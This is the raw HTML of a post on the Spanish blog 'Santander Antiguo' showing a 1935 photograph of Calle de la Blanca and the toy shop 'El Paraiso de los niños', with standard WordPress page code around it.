

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santanderantiguo.usace.es/calle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935/
body_size: 8999
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Calle de la Blanca. Juguetería «El Paraiso de los niños» (1935) | Santander Antiguo</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://santanderantiguo.usace.es/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed" href="https://santanderantiguo.usace.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed de los comentarios" href="https://santanderantiguo.usace.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Comentario Calle de la Blanca. Juguetería «El Paraiso de los niños» (1935) del feed" href="https://santanderantiguo.usace.es/calle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santanderantiguo.usace.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style type="text/css" media="all">
		a{ color: #dc5c3b; }
			</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santanderantiguo.usace.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://santanderantiguo.usace.es/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-spritemaps-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-style-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/selectivizr.js"></script>
	<![endif]-->
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/santanderantiguo.usace.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/santanderantiguo.usace.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="snapshot-search-js-extra">
/* <![CDATA[ */
var snapshotSearch = {"menuText":"Buscar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/js/search.min.js?ver=2.2.9" id="snapshot-search-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/jquery.imgpreload.min.js?ver=1.4" id="imgpreload-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/siteorigin-panels/js/lib/jquery.fitvids.min.js?ver=2.29.22" id="fitvids-js"></script>
<script type="text/javascript" id="snapshot-js-extra">
/* <![CDATA[ */
var snapshot = {"sliderLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif","imageLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/photo-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot.min.js?ver=2.2.9" id="snapshot-js"></script>
<script type="text/javascript" id="snapshot-home-js-extra">
/* <![CDATA[ */
var snapshotHome = {"sliderSpeed":"7500","transitionSpeed":"500","loaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot-home.min.js?ver=2.2.9" id="snapshot-home-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/plusone.min.js?ver=2.2.9" id="snapshot-google-plusone-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/extras/ajax-comments/ajax-comments.min.js?ver=1.0" id="siteorigin-ajax-comments-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c6e81d57056550011c4aab1" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://santanderantiguo.usace.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santanderantiguo.usace.es/wp-json/wp/v2/posts/352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santanderantiguo.usace.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://santanderantiguo.usace.es/calle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935/" />
<link rel='shortlink' href='https://santanderantiguo.usace.es/?p=352' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santanderantiguo.usace.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantanderantiguo.usace.es%2Fcalle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santanderantiguo.usace.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantanderantiguo.usace.es%2Fcalle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935%2F&#038;format=xml" />
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-4751102-6', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://santanderantiguo.usace.es/wp-content/themes/snapshot/images/dark/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-352 single-format-standard custom-background">

<div id="top-area">
	<div class="container">
		<div id="top-area-wrapper">
			<div id="logo">
				<a href="https://santanderantiguo.usace.es" title="Santander Antiguo - Fotos de Santander en blanco y negro">
											<h1><em></em>Santander Antiguo</h1>
									</a>
			</div>
	
			<div id="menu-main-menu-container" class="menu-menu-superior-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14"><a href="http://santanderantiguo.usace.es">Enlaces</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a target="_blank" rel="noopener" href="https://Arastadar.com">Rutas y paseos por Cantabria</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://udias.com">udias.com</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://santanderantiguo.usace.es/politica-de-cookies/">Política de cookies</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://santanderantiguo.usace.es/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li>
</div></ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-433"><a href="http://santanderantiguo.usace.es">Décadas</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-444"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a></li>
</div></ul>
</li>
<li id="main-menu-search"><a href="#">Buscar</a></li></ul></div>		</div>
	</div>
</div>

<div id="hidden-search">
	<div class="container">
		<form role="search" method="get" id="searchform" class="searchform" action="https://santanderantiguo.usace.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		<div class="clear"></div>
	</div>
</div>
<div id="page-title" class="post-title">
	<div class="container">
		<div class="post-info">
			<div class="date">
				<em></em>
				<a href="https://santanderantiguo.usace.es/calle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935/">16 febrero, 2013</a>
			</div>
			<div class="comments">
				<em></em>
				<a href="#comments">No Comments</a>
			</div>
			
							<div class="category">
					<em></em>
					<a href="https://santanderantiguo.usace.es/category/1931-1940/" rel="category tag">1931 - 1940</a>				</div>
					</div>
		
		<h1>Calle de la Blanca. Juguetería «El Paraiso de los niños» (1935)</h1>
		
		<div class="nav">
			<a href="https://santanderantiguo.usace.es/interior-de-la-catedral-1935/" rel="next">Interior de la Catedral (1935)</a>			<a href="https://santanderantiguo.usace.es/segunda-alameda-ferias-de-santiago-1880/" rel="prev">Segunda Alameda. Ferias de Santiago (1880)</a>		</div>
	</div>
</div>

	<div id="post-single-viewer" class="image">
		<div class="container">
			<img width="960" height="685" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/81-960x685.jpg" class="single-image" alt="81 - Calle de la Blanca. Jugetería &quot;El Paraiso de los niños&quot;" decoding="async" fetchpriority="high" srcset="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/81-960x685.jpg 960w, https://santanderantiguo.usace.es/wp-content/uploads/2013/02/81-300x214.jpg 300w, https://santanderantiguo.usace.es/wp-content/uploads/2013/02/81.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px" />		</div>
	</div>
<div id="home-slider-below"></div>	
<div id="post-352" class="post-352 post type-post status-publish format-standard has-post-thumbnail hentry category-1931-1940 tag-blanca tag-jugueteria tag-paraiso-de-los-ninos">
	<div class="container">
		<div id="post-share">
			<ul class="networks">
	<li class="network facebook">
				<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fsantanderantiguo.usace.es%2Fcalle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935%2F&#038;send=false&#038;layout=button_count&#038;width=160&#038;show_faces=false&#038;action=like&#038;colorscheme=light&#038;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:160px; height:21px;" allowTransparency="true"></iframe>
	</li>
	<li class="network twitter">
				<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=https%3A%2F%2Fsantanderantiguo.usace.es%2Fcalle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935%2F&#038;via=jcudias&#038;text=Calle%20de%20la%20Blanca.%20Juguetería%20«El%20Paraiso%20de%20los%20niños»%20(1935)&#038;related=jcudias" style="width:130px; height:20px;"></iframe>
	</li>
	<li>
		<div class="g-plusone" data-size="medium"></div>
	</li>
</ul>		</div>
		
		<div id="post-main" >
			<div class="entry-content">
				<div id="attachment_353" style="width: 1034px" class="wp-caption aligncenter"><a href="http://santanderantiguo.usace.es/wp-content/uploads/2013/02/81.jpg"><img decoding="async" aria-describedby="caption-attachment-353" class=" wp-image-353 " alt="81 - Calle de la Blanca. Juguetería &quot;El Paraiso de los niños&quot;" src="http://santanderantiguo.usace.es/wp-content/uploads/2013/02/81.jpg" width="1024" height="731" srcset="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/81.jpg 1024w, https://santanderantiguo.usace.es/wp-content/uploads/2013/02/81-300x214.jpg 300w, https://santanderantiguo.usace.es/wp-content/uploads/2013/02/81-960x685.jpg 960w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-353" class="wp-caption-text">Calle de la Blanca. Juguetería «El Paraiso de los niños»</p></div>
				
				<div class="clear"></div>				
								Etiquetas: <a href="https://santanderantiguo.usace.es/tag/blanca/" rel="tag">Blanca</a>, <a href="https://santanderantiguo.usace.es/tag/jugueteria/" rel="tag">Juguetería</a>, <a href="https://santanderantiguo.usace.es/tag/paraiso-de-los-ninos/" rel="tag">Paraíso de los niños</a>			</div>
			<div class="clear"></div>
			
			<div id="single-comments-wrapper">
				

	<div id="respond" class="comment-respond">
